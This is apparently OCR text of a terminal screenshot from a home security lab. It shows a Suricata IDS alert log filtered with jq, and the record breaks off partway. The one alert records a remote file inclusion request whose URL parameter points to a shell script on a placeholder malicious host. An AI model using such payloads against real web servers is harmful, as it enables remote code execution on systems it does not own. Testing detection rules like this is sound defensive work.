 1 2 3 4 2 2 19:08
ubuntu@ip-172-31-18-76: ~
File Actions Edit View Help
karthiian@kali: ~ × ubuntu@ip-172-31-18-76: ~ × karthiian@kali: ~ × karthiian@kali: ~ ×
ubuntu@ip-172-31-18-76:~$ sudo tail -f /var/log/suricata/eve.json | jq 'select(.event_type=="alert")'
{
"timestamp": "2025-03-29T04:51:05.019992+0000",
"flow_id": 229967064033816,
"in_iface": "ens5",
"event_type": "alert",
"src_ip": "152.59.217.108",
"src_port": 65073,
"dest_ip": "172.31.18.76",
"dest_port": 80,
"proto": "TCP",
"pkt_src": "wire/pcap",
"community_id": "1:3e7mm21ei7cjWmI013m/lrsNKYw=",
"alert": {
"action": "allowed",
"gid": 1,
"signature_id": 1000005,
"rev": 0,
"signature": "Custom Remote File Inclusion Attempt",
"category": "Web Application Attack",
"severity": 1
},
"http": {
"hostname": "51.21.224.96",
"url": "/inputfile.php?file=http://malicious.com/shell.php",
"http_user_agent": "curl/8.11.1",
"http_content_type": "text/html",
"http_method": "GET",
"protocol": "HTTP/1.1",
"status": 404,
"length": 3172
},